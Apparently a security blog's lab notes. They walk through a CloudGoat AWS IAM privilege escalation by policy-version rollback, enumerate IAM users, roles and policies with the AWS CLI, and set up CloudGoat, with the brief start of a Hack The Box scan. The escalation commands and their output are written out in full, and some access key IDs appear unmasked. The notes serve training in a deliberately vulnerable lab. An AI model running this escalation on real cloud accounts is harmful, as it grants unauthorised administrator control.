25 Oct 2024
Setup target enviroment
Using CloudGaot, we can set up the target environment.
kali@kali:~/cloudgoat$ ./cloudgoat.py create iam_privesc_by_rollback
Using default profile "default" from config.yml...
Loading whitelist.txt...
A whitelist.txt file was found that contains at least one valid IP address or range.
Initializing the backend...
Initializing provider plugins...
- Finding latest version of hashicorp/local...
- Finding latest version of hashicorp/aws...
- Finding latest version of hashicorp/null...
- Installing hashicorp/local v2.5.2...
- Installed hashicorp/local v2.5.2 (signed by HashiCorp)
- Installing hashicorp/aws v5.72.1...
- Installed hashicorp/aws v5.72.1 (signed by HashiCorp)
- Installing hashicorp/null v3.2.3...
- Installed hashicorp/null v3.2.3 (signed by HashiCorp)
Terraform has created a lock file .terraform.lock.hcl to record the provider
selections it made above. Include this file in your version control repository
so that Terraform can guarantee to make the same selections by default when
you run "terraform init" in the future.
Terraform has been successfully initialized!
---snip---
[cloudgoat] terraform output completed with no error code.
cloudgoat_output_aws_account_id = 096165652555
cloudgoat_output_policy_arn = arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r
cloudgoat_output_raynor_access_key_id = AKI{MASK}
cloudgoat_output_raynor_secret_key = twe{MASK}
cloudgoat_output_username = raynor-iam_privesc_by_rollback_cgidi6arp6df8r
[cloudgoat] Output file written to:
/home/kali/cloudgoat/iam_privesc_by_rollback_cgidi6arp6df8r/start.txt
kali@kali:~/cloudgoat$
Setup AWS CLI
kali@kali:~/cloudgoat$ aws configure --profile raynor
AWS Access Key ID [****************NZOB]: AKI{MASK}
AWS Secret Access Key [****************scS6]: twe{MASK}
Default region name [None]:
Default output format [None]:
kali@kali:~/cloudgoat$
To make sure currently raynor does not have a permission to create VPC (Checking for any other permission could be OK)
kali@kali:~/cloudgoat$ aws ec2 create-vpc --cidr-block 192.168.0.0/23 --profile raynor --region ap-northeast-1
An error occurred (UnauthorizedOperation) when calling the CreateVpc operation: You are not authorized to perform this operation.
---snip---
kali@kali:~/cloudgoat$
Listing policies attached with the IAM role
kali@kali:~/cloudgoat$ aws iam list-attached-user-policies --user-name raynor-iam_privesc_by_rollback_cgidi6arp6df8r --profile raynor
{
"AttachedPolicies": [
{
"PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"PolicyArn": "arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r"
}
]
}
kali@kali:~/cloudgoat$
Showing the description of the policy
kali@kali:~/cloudgoat$ aws iam get-policy --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r
{
"Policy": {
"PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"PolicyId": "ANPARMY7LNBF5KTFGEFVW",
"Arn": "arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "cg-raynor-policy",
"CreateDate": "2024-10-22T06:19:44+00:00",
"UpdateDate": "2024-10-22T06:19:47+00:00",
"Tags": []
}
}
kali@kali:~/cloudgoat$
Showing versions of the policy
kali@kali:~/cloudgoat$ aws iam list-policy-versions --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r
{
"Versions": [
{
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
},
{
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
},
{
"VersionId": "v3",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
},
{
"VersionId": "v2",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
},
{
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2024-10-22T06:19:44+00:00"
}
]
}
kali@kali:~/cloudgoat$
Showing the Default (currently applied) version of the policy “v1”
There is SetDefaultPolicyVersion permission attached, this can be used to change the default policy which is currently applied.
kali@kali:~/cloudgoat$ aws iam get-policy-version --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --version-id v1 --profile raynor
{
"PolicyVersion": {
"Document": {
"Statement": [
{
"Action": [
"iam:Get*",
"iam:List*",
"iam:SetDefaultPolicyVersion"
],
"Effect": "Allow",
"Resource": "*",
"Sid": "IAMPrivilegeEscalationByRollback"
}
],
"Version": "2012-10-17"
},
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2024-10-22T06:19:44+00:00"
}
}
kali@kali:~/cloudgoat$
Checking the policy “v2”
kali@kali:~/cloudgoat$ aws iam get-policy-version --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --version-id v2 --profile raynor
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": {
"Effect": "Deny",
"Action": "*",
"Resource": "*",
"Condition": {
"NotIpAddress": {
"aws:SourceIp": [
"192.0.2.0/24",
"203.0.113.0/24"
]
}
}
}
},
"VersionId": "v2",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
}
}
kali@kali:~/cloudgoat$
Checking the policy “v3”
kali@kali:~/cloudgoat$ aws iam get-policy-version --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --version-id v3 --profile raynor
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Action": "*",
"Effect": "Allow",
"Resource": "*"
}
]
},
"VersionId": "v3",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
}
}
kali@kali:~/cloudgoat$
Checking the policy “v4”
kali@kali:~/cloudgoat$ aws iam get-policy-version --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --version-id v4 --profile raynor
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": {
"Effect": "Allow",
"Action": [
"s3:ListBucket",
"s3:GetObject",
"s3:ListAllMyBuckets"
],
"Resource": "*"
}
},
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
}
}
kali@kali:~/cloudgoat$
Checking the policy “v5”
kali@kali:~/cloudgoat$ aws iam get-policy-version --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --version-id v5 --profile raynor
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": {
"Effect": "Allow",
"Action": "iam:Get*",
"Resource": "*",
"Condition": {
"DateGreaterThan": {
"aws:CurrentTime": "2017-07-01T00:00:00Z"
},
"DateLessThan": {
"aws:CurrentTime": "2017-12-31T23:59:59Z"
}
}
}
},
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2024-10-22T06:19:47+00:00"
}
}
According to the information above, we can find out “v3” has strong permission which is equal to admin account.
"Statement": [
{
"Action": "*",
"Effect": "Allow",
"Resource": "*"
}
]
kali@kali:~/cloudgoat$ aws iam set-default-policy-version --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --version-id v3 --profile raynor
kali@kali:~/cloudgoat$
The default version id has been changed to v3 which has “admin privilege”
kali@kali:~/cloudgoat$ aws iam get-policy --policy-arn arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r --profile raynor
{
"Policy": {
"PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"PolicyId": "ANPARMY7LNBF5KTFGEFVW",
"Arn": "arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"Path": "/",
"DefaultVersionId": "v3",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "cg-raynor-policy",
"CreateDate": "2024-10-22T06:19:44+00:00",
"UpdateDate": "2024-10-25T04:36:40+00:00",
"Tags": []
}
}
kali@kali:~/cloudgoat$
By creating a VPC (or any other operation used not to be permitted), we can check if actually the configuration has been changed.
kali@kali:~/cloudgoat$ aws ec2 create-vpc --cidr-block 192.168.0.0/23 --profile raynor --region ap-northeast-1
{
"Vpc": {
"OwnerId": "096165652555",
"InstanceTenancy": "default",
"Ipv6CidrBlockAssociationSet": [],
"CidrBlockAssociationSet": [
{
"AssociationId": "vpc-cidr-assoc-0227ca6ada14901fc",
"CidrBlock": "192.168.0.0/23",
"CidrBlockState": {
"State": "associated"
}
}
],
"IsDefault": false,
"VpcId": "vpc-0671aa5ca39eacf35",
"State": "pending",
"CidrBlock": "192.168.0.0/23",
"DhcpOptionsId": "dopt-05d81e222ba30a616"
}
}
kali@kali:~/cloudgoat$ aws ec2 delete-vpc --vpc-id vpc-0671aa5ca39eacf35
kali@kali:~/cloudgoat$
24 Oct 2024

Explanation
To prepare for the full AWS environment pentest, write down some summary of how to use AWS CLI for IAM enumeration.
Setup target enviroment
Using CloudGaot, we can set up the target environment.
kali@kali:~/cloudgoat$ ./cloudgoat.py create iam_privesc_by_rollback
Using default profile "default" from config.yml...
Loading whitelist.txt...
A whitelist.txt file was found that contains at least one valid IP address or range.
Initializing the backend...
Initializing provider plugins...
- Finding latest version of hashicorp/local...
- Finding latest version of hashicorp/aws...
- Finding latest version of hashicorp/null...
- Installing hashicorp/local v2.5.2...
- Installed hashicorp/local v2.5.2 (signed by HashiCorp)
- Installing hashicorp/aws v5.72.1...
- Installed hashicorp/aws v5.72.1 (signed by HashiCorp)
- Installing hashicorp/null v3.2.3...
- Installed hashicorp/null v3.2.3 (signed by HashiCorp)
Terraform has created a lock file .terraform.lock.hcl to record the provider
selections it made above. Include this file in your version control repository
so that Terraform can guarantee to make the same selections by default when
you run "terraform init" in the future.
Terraform has been successfully initialized!
---snip---
[cloudgoat] terraform output completed with no error code.
cloudgoat_output_aws_account_id = 096165652555
cloudgoat_output_policy_arn = arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r
cloudgoat_output_raynor_access_key_id = AKI{MASKED}
cloudgoat_output_raynor_secret_key = twe{MASKED}
cloudgoat_output_username = raynor-iam_privesc_by_rollback_cgidi6arp6df8r
[cloudgoat] Output file written to:
/home/kali/cloudgoat/iam_privesc_by_rollback_cgidi6arp6df8r/start.txt
kali@kali:~/cloudgoat$
Setup AWS CLI
kali@kali:~/cloudgoat$ aws configure --profile raynor
AWS Access Key ID [****************NZOB]: AKI{MASKED}
AWS Secret Access Key [****************scS6]: twe{MASKED}
Default region name [None]:
Default output format [None]:
kali@kali:~/cloudgoat$
kali@kali:~/cloudgoat$ cat /home/kali/.aws/config
[default]
region = ap-northeast-1
[profile raynor]
kali@kali:~/cloudgoat$ cat /home/kali/.aws/credentials
[default]
aws_access_key_id = {MASKED}
aws_secret_access_key = {MASKED}
[raynor]
aws_access_key_id = {MASKED}
aws_secret_access_key = {MASKED}
kali@kali:~/cloudgoat$
Showing configuration of each profile
kali@kali:~/cloudgoat$ aws configure list
Name Value Type Location
---- ----- ---- --------
profile <not set> None None
access_key ****************EDF2 shared-credentials-file
secret_key ****************Su+Y shared-credentials-file
region ap-northeast-1 config-file ~/.aws/config
kali@kali:~/cloudgoat$ aws configure list --profile raynor
Name Value Type Location
---- ----- ---- --------
profile raynor manual --profile
access_key ****************O6UC shared-credentials-file
secret_key ****************/6AM shared-credentials-file
region <not set> None None
kali@kali:~/cloudgoat$
kali@kali:~/cloudgoat$ aws sts get-caller-identity --profile raynor
{
"UserId": "AIDARMY7LNBF63A2U57CR",
"Account": "096165652555",
"Arn": "arn:aws:iam::096165652555:user/raynor-iam_privesc_by_rollback_cgidi6arp6df8r"
}
kali@kali:~/cloudgoat$ aws iam get-user --profile raynor
{
"User": {
"Path": "/",
"UserName": "raynor-iam_privesc_by_rollback_cgidi6arp6df8r",
"UserId": "AIDARMY7LNBF63A2U57CR",
"Arn": "arn:aws:iam::096165652555:user/raynor-iam_privesc_by_rollback_cgidi6arp6df8r",
"CreateDate": "2024-10-22T06:19:44+00:00",
"Tags": [
{
"Key": "Scenario",
"Value": "iam-privesc-by-rollback"
},
{
"Key": "Name",
"Value": "cg-raynor-iam_privesc_by_rollback_cgidi6arp6df8r"
},
{
"Key": "Stack",
"Value": "CloudGoat"
}
]
}
}
kali@kali:~/cloudgoat$
User enumeration
Listing IAM users:
kali@kali:~/cloudgoat$ aws iam list-users --profile raynor
{
"Users": [
{
"Path": "/",
"UserName": "CloudGoat",
"UserId": "AIDARMY7LNBF2BDO326TP",
"Arn": "arn:aws:iam::096165652555:user/CloudGoat",
"CreateDate": "2024-10-17T00:46:41+00:00"
},
{
"Path": "/",
"UserName": "pacu-test",
"UserId": "AIDARMY7LNBFU5F7IRXOU",
"Arn": "arn:aws:iam::096165652555:user/pacu-test",
"CreateDate": "2024-10-16T06:11:35+00:00"
},
{
"Path": "/",
"UserName": "raynor-iam_privesc_by_rollback_cgidi6arp6df8r",
"UserId": "AIDARMY7LNBF63A2U57CR",
"Arn": "arn:aws:iam::096165652555:user/raynor-iam_privesc_by_rollback_cgidi6arp6df8r",
"CreateDate": "2024-10-22T06:19:44+00:00"
}
]
}
kali@kali:~/cloudgoat$
Listing IAM roles:
kali@kali:~/cloudgoat$ aws iam list-roles
{
"Roles": [
{
"Path": "/aws-service-role/ops.apigateway.amazonaws.com/",
"RoleName": "AWSServiceRoleForAPIGateway",
"RoleId": "AROARMY7LNBFSXQV75EUN",
"Arn": "arn:aws:iam::096165652555:role/aws-service-role/ops.apigateway.amazonaws.com/AWSServiceRoleForAPIGateway",
"CreateDate": "2024-04-26T08:37:38+00:00",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Service": "ops.apigateway.amazonaws.com"
},
"Action": "sts:AssumeRole"
}
]
},
"Description": "The Service Linked Role is used by Amazon API Gateway.",
"MaxSessionDuration": 3600
},
---snip---
Listing IAM groups:
kali@kali:~/cloudgoat$ aws iam list-groups --profile raynor
{
"Groups": [
{
"Path": "/",
"GroupName": "administrators",
"GroupId": "AGPARMY7LNBF7TF724LYP",
"Arn": "arn:aws:iam::096165652555:group/administrators",
"CreateDate": "2024-04-11T05:04:18+00:00"
}
]
}
kali@kali:~/cloudgoat$
kali@kali:~/cloudgoat$ aws iam get-role --role-name AWSServiceRoleForOrganizations --profile raynor
{
"Role": {
"Path": "/aws-service-role/organizations.amazonaws.com/",
"RoleName": "AWSServiceRoleForOrganizations",
"RoleId": "AROARMY7LNBF7F4M55MCE",
"Arn": "arn:aws:iam::096165652555:role/aws-service-role/organizations.amazonaws.com/AWSServiceRoleForOrganizations",
"CreateDate": "2024-04-11T05:00:51+00:00",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Service": "organizations.amazonaws.com"
},
"Action": "sts:AssumeRole"
}
]
},
"Description": "Service-linked role used by AWS Organizations to enable integration of other AWS services with Organizations.",
"MaxSessionDuration": 3600,
"RoleLastUsed": {}
}
}
kali@kali:~/cloudgoat$
kali@kali:~/cloudgoat$ aws iam get-group --group-name administrators --profile raynor
{
"Users": [],
"Group": {
"Path": "/",
"GroupName": "administrators",
"GroupId": "AGPARMY7LNBF7TF724LYP",
"Arn": "arn:aws:iam::096165652555:group/administrators",
"CreateDate": "2024-04-11T05:04:18+00:00"
}
}
kali@kali:~/cloudgoat$
Managed Policy Enumeration
Listing attached policies for the specific user:
kali@kali:~/cloudgoat$ aws iam list-attached-user-policies --profile raynor --user-name raynor-iam_privesc_by_rollback_cgidi6arp6df8r
{
"AttachedPolicies": [
{
"PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"PolicyArn": "arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r"
}
]
}
kali@kali:~/cloudgoat$
Listing attached policies for the specific role:
kali@kali:~/cloudgoat$ aws iam list-attached-role-policies --profile raynor --role-name AWSServiceRoleForOrganizations
{
"AttachedPolicies": [
{
"PolicyName": "AWSOrganizationsServiceTrustPolicy",
"PolicyArn": "arn:aws:iam::aws:policy/aws-service-role/AWSOrganizationsServiceTrustPolicy"
}
]
}
kali@kali:~/cloudgoat$
Listing attached policies for the specific group:
kali@kali:~/cloudgoat$ aws iam list-attached-group-policies --profile raynor --group-name administrators
{
"AttachedPolicies": [
{
"PolicyName": "AdministratorAccess",
"PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
}
]
}
kali@kali:~/cloudgoat$
kali@kali:~/cloudgoat$ aws iam list-policies --scope Local
{
"Policies": [
{
"PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"PolicyId": "ANPARMY7LNBF5KTFGEFVW",
"Arn": "arn:aws:iam::096165652555:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidi6arp6df8r",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"CreateDate": "2024-10-22T06:19:44+00:00",
"UpdateDate": "2024-10-22T06:19:47+00:00"
},
{
"PolicyName": "pacu_privesc_test",
"PolicyId": "ANPARMY7LNBFYER5B7WXH",
"Arn": "arn:aws:iam::096165652555:policy/pacu_privesc_test",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"CreateDate": "2024-10-15T05:19:51+00:00",
"UpdateDate": "2024-10-15T05:19:51+00:00"
}
]
}
kali@kali:~/cloudgoat$
Gaining the detail of the specific policy:
kali@kali:~/cloudgoat$ aws iam get-policy --profile raynor --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
{
"Policy": {
"PolicyName": "AdministratorAccess",
"PolicyId": "ANPAIWMBCKSKIEE64ZLYK",
"Arn": "arn:aws:iam::aws:policy/AdministratorAccess",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 2,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "Provides full access to AWS services and resources.",
"CreateDate": "2015-02-06T18:39:46+00:00",
"UpdateDate": "2015-02-06T18:39:46+00:00",
"Tags": []
}
}
kali@kali:~/cloudgoat$
Checking the version of the policy:
kali@kali:~/cloudgoat$ aws iam list-policy-versions --profile raynor --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
{
"Versions": [
{
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2015-02-06T18:39:46+00:00"
}
]
}
kali@kali:~/cloudgoat$
Showing the policy document of the specific version of the policy:
kali@kali:~/cloudgoat$ aws iam get-policy-version --profile raynor --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --version-id v1
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": "*",
"Resource": "*"
}
]
},
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2015-02-06T18:39:46+00:00"
}
}
kali@kali:~/cloudgoat$
Inline Policy Enumeration
Listing the inline policy of the specific user:
kali@kali:~/cloudgoat$ aws iam list-user-policies --user-name raynor-iam_privesc_by_rollback_cgidi6arp6df8r
{
"PolicyNames": []
}
kali@kali:~/cloudgoat$
Listing the inline policy of the specific group:
kali@kali:~/cloudgoat$ aws iam list-group-policies --group-name administrators
{
"PolicyNames": []
}
kali@kali:~/cloudgoat$
Showing the policy document of the specific inline policy for the specific user:
kali@kali:~/cloudgoat$ aws iam get-user-policy --user-name raynor-iam_privesc_by_rollback_cgidi6arp6df8r --policy-name {POLICY_NAME}
Showing the policy document of the specific inline policy for the specific group:
kali@kali:~/cloudgoat$ aws iam get-group-policy --group-name administrators --policy-name {POLICY_NAME}
Listing access-keys for the specific user
kali@kali:~/cloudgoat$ aws iam list-access-keys --user-name raynor-iam_privesc_by_rollback_cgidi6arp6df8r
{
"AccessKeyMetadata": [
{
"UserName": "raynor-iam_privesc_by_rollback_cgidi6arp6df8r",
"AccessKeyId": "AKI{MASKED}",
"Status": "Active",
"CreateDate": "2024-10-22T06:19:45+00:00"
}
]
}
kali@kali:~/cloudgoat$
Showing the password policy
kali@kali:~/cloudgoat$ aws iam get-account-password-policy --profile raynor
{
"PasswordPolicy": {
"MinimumPasswordLength": 8,
"RequireSymbols": false,
"RequireNumbers": false,
"RequireUppercaseCharacters": false,
"RequireLowercaseCharacters": false,
"AllowUsersToChangePassword": false,
"ExpirePasswords": true,
"MaxPasswordAge": 90,
"HardExpiry": false
}
}
kali@kali:~/cloudgoat$
17 Oct 2024
Explanation
CloudGoat is a Opensource “Vulnerable by design” AWS deployment tool.
This explains how to setup the environment using CloudGoat on Kali Linux.
Kali Version
kali@kali:~$ uname -a
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
kali@kali:~$ mkdir terraform
kali@kali:~/terraform$ wget https://releases.hashicorp.com/terraform/1.9.7/terraform_1.9.7_linux_386.zip
--2024-10-16 04:53:51-- https://releases.hashicorp.com/terraform/1.9.7/terraform_1.9.7_linux_386.zip
Resolving releases.hashicorp.com (releases.hashicorp.com)... 3.165.39.46, 3.165.39.6, 3.165.39.26, ...
Connecting to releases.hashicorp.com (releases.hashicorp.com)|3.165.39.46|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24543390 (23M) [application/zip]
Saving to: ‘terraform_1.9.7_linux_386.zip’
terraform_1.9.7_linux_386.zip 100%[===================================================================>] 23.41M 68.0MB/s in 0.3s
2024-10-16 04:53:51 (68.0 MB/s) - ‘terraform_1.9.7_linux_386.zip’ saved [24543390/24543390]
kali@kali:~/terraform$ ls
terraform_1.9.7_linux_386.zip
kali@kali:~/terraform$ unzip terraform_1.9.7_linux_386.zip
Archive: terraform_1.9.7_linux_386.zip
inflating: LICENSE.txt
inflating: terraform
kali@kali:~/terraform$ sudo cp terraform /usr/local/bin
[sudo] password for kali:
kali@kali:~/terraform$ terraform version
Terraform v1.9.7
on linux_386
JQ Installation
kali@kali:~$ sudo apt install jq
---snip---
kali@kali:~$ jq --version
jq-1.7
AWS-CLI Installation
kali@kali:~$ curl "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "awscliv2.zip"
unzip awscliv2.zip
sudo ./aws/install
---snip---
kali@kali:~$ aws --version
aws-cli/2.18.7 Python/3.12.6 Linux/6.8.11-amd64 exe/x86_64.kali.2024
CloudGoat Installation
kali@kali:~$ sudo apt-get update
---snip---
kali@kali:~$ sudo apt install python3-venv
---snip---
kali@kali:~$ python3 -m venv .venv
kali@kali:~$ git clone https://github.com/RhinoSecurityLabs/cloudgoat.git
kali@kali:~$ cd cloudgoat
kali@kali:~/cloudgoat$ source ../.venv/bin/activate
(.venv)kali@kali:~/cloudgoat$ pip3 install -r ./requirements.txt
Collecting argcomplete~=3.2.3 (from -r ./requirements.txt (line 5))
Downloading argcomplete-3.2.3-py3-none-any.whl.metadata (16 kB)
---snip---
AWS CLI setup
(.venv)kali@kali:~/cloudgoat$ aws configure
AWS Access Key ID [None]: AKIARMY7LNBF5PZ5EDF2
AWS Secret Access Key [None]: <MASKED>
Default region name [None]: ap-northeast-1
Default output format [None]:
(.venv)kali@kali:~/cloudgoat$ cat /home/kali/.aws/config
[default]
region = ap-northeast-1
(.venv)kali@kali:~/cloudgoat$ cat /home/kali/.aws/credentials
[default]
aws_access_key_id = AKIARMY7LNBF5PZ5EDF2
aws_secret_access_key = <MASKED>
(.venv)kali@kali:~/cloudgoat$ aws iam list-groups
{
"Groups": [
{
"Path": "/",
"GroupName": "administrators",
"GroupId": "AGPARMY7LNBF7TF724LYP",
"Arn": "arn:aws:iam::096165652555:group/administrators",
"CreateDate": "2024-04-11T05:04:18+00:00"
}
]
}
(.venv)kali@kali:~/cloudgoat$
CloudGoat Setup
(.venv)kali@kali:~/cloudgoat$ ./cloudgoat.py config whitelist --auto
No whitelist.txt file was found at /home/kali/cloudgoat/whitelist.txt
CloudGoat can automatically make a network request, using https://ifconfig.co to find your IP address, and then overwrite the contents of the whitelist file with the result.
Would you like to continue? [y/n]: y
whitelist.txt created with IP address 106.185.157.100/32
(.venv)kali@kali:~/cloudgoat$ ./cloudgoat.py config profile
No configuration file was found at /home/kali/cloudgoat/config.yml
Would you like to create this file with a default profile name now? [y/n]: y
Enter the name of your default AWS profile: default
A default profile name of "default" has been saved.
(.venv)kali@kali:~/cloudgoat$
Create a LAB (example of vulnerable_lambda)
.venv)kali@kali:~/cloudgoat$ ./cloudgoat.py create vulnerable_lambda
Using default profile "default" from config.yml...
Loading whitelist.txt...
A whitelist.txt file was found that contains at least one valid IP address or range.
Initializing the backend...
Initializing provider plugins...
- Finding latest version of hashicorp/aws...
- Finding latest version of hashicorp/archive...
- Installing hashicorp/archive v2.6.0...
- Installed hashicorp/archive v2.6.0 (signed by HashiCorp)
- Installing hashicorp/aws v5.72.1...
- Installed hashicorp/aws v5.72.1 (signed by HashiCorp)
Terraform has created a lock file .terraform.lock.hcl to record the provider
selections it made above. Include this file in your version control repository
so that Terraform can guarantee to make the same selections by default when
you run "terraform init" in the future.
Terraform has been successfully initialized!
---snip---
[cloudgoat] terraform output completed with no error code.
cloudgoat_output_aws_account_id = 096165652555
cloudgoat_output_bilbo_access_key_id = AKIARMY7LNBF3HNSCLM4 # Credential we need for this LAB
cloudgoat_output_bilbo_secret_key = <MASKED>
profile = default
scenario_cg_id = vulnerable_lambda_cgid6wknt7nttr
[cloudgoat] Output file written to:
/home/kali/cloudgoat/vulnerable_lambda_cgid6wknt7nttr/start.txt
(.venv)kali@kali:~/cloudgoat$ ./cloudgoat.py list all
Deployed scenario instances: 1
vulnerable_lambda
CGID: cgid6wknt7nttr
Path: /home/kali/cloudgoat/vulnerable_lambda_cgid6wknt7nttr
Undeployed scenarios: 18
sqs_flag_shop
lambda_privesc
sns_secrets
scenario_template
ec2_ssrf
cloud_breach_s3
cicd
rds_snapshot
ecs_efs_attack
detection_evasion
vulnerable_cognito
codebuild_secrets
ecs_takeover
glue_privesc
iam_privesc_by_attachment
iam_privesc_by_key_rotation
iam_privesc_by_rollback
rce_web_app
(.venv)kali@kali:~/cloudgoat$
Destroying the lab created
(.venv)kali@kali:~/cloudgoat$ ./cloudgoat.py destroy vulnerable_lambda
Using default profile "default" from config.yml...
Destroy "vulnerable_lambda_cgid6wknt7nttr"? [y/n]: y
data.archive_file.policy_applier_lambda1_zip: Reading...
data.archive_file.policy_applier_lambda1_zip: Read complete after 0s [id=af246c11811b83f16e4d3b0286731080306081d2]
data.aws_caller_identity.current: Reading...
aws_iam_user.bilbo: Refreshing state... [id=cg-bilbo-vulnerable_lambda_cgid6wknt7nttr]
aws_cloudwatch_log_group.policy_applier_lambda1: Refreshing state... [id=/aws/lambda/vulnerable_lambda_cgid6wknt7nttr-policy_applier_lambda1]
aws_secretsmanager_secret.final_flag: Refreshing state... [id=arn:aws:secretsmanager:us-east-1:096165652555:secret:vulnerable_lambda_cgid6wknt7nttr-final_flag-xkgVjU]
data.aws_caller_identity.current: Read complete after 1s [id=096165652555]
aws_secretsmanager_secret_version.final_flag_value: Refreshing state... [id=arn:aws:secretsmanager:us-east-1:096165652555:secret:vulnerable_lambda_cgid6wknt7nttr-final_flag-xkgVjU|terraform-20241017011455343700000002]
aws_iam_user_policy.standard_user: Refreshing state... [id=cg-bilbo-vulnerable_lambda_cgid6wknt7nttr:cg-bilbo-vulnerable_lambda_cgid6wknt7nttr-standard-user-assumer]
aws_iam_access_key.bilbo: Refreshing state... [id=AKIARMY7LNBF3HNSCLM4]
aws_iam_role.policy_applier_lambda1: Refreshing state... [id=vulnerable_lambda_cgid6wknt7nttr-policy_applier_lambda1]
aws_lambda_function.policy_applier_lambda1: Refreshing state... [id=vulnerable_lambda_cgid6wknt7nttr-policy_applier_lambda1]
aws_iam_role.cg-lambda-invoker: Refreshing state... [id=cg-lambda-invoker-vulnerable_lambda_cgid6wknt7nttr]
Terraform used the selected providers to generate the following execution plan. Resource actions are indicated with the following symbols:
- destroy
Terraform will perform the following actions:
# aws_cloudwatch_log_group.policy_applier_lambda1 will be destroyed
- resource "aws_cloudwatch_log_group" "policy_applier_lambda1" {
- arn = "arn:aws:logs:us-east-1:096165652555:log-group:/aws/lambda/vulnerable_lambda_cgid6wknt7nttr-policy_applier_lambda1" -> null
- id = "/aws/lambda/vulnerable_lambda_cgid6wknt7nttr-policy_applier_lambda1" -> null
- log_group_class = "STANDARD" -> null
- name = "/aws/lambda/vulnerable_lambda_cgid6wknt7nttr-policy_applier_lambda1" -> null
- retention_in_days = 14 -> null
- skip_destroy = false -> null
- tags = {
- "Name" = "cg-vulnerable_lambda_cgid6wknt7nttr"
} -> null
- tags_all = {
- "Name" = "cg-vulnerable_lambda_cgid6wknt7nttr"
- "Scenario" = "vulnerable-lambda"
- "Stack" = "CloudGoat"
} -> null
# (2 unchanged attributes hidden)
}
---snip---
30 Dec 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Buff.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.198 -sV -sC
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-19 23:48 JST
Nmap scan report for 10.10.10.198
Host is up (0.43s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
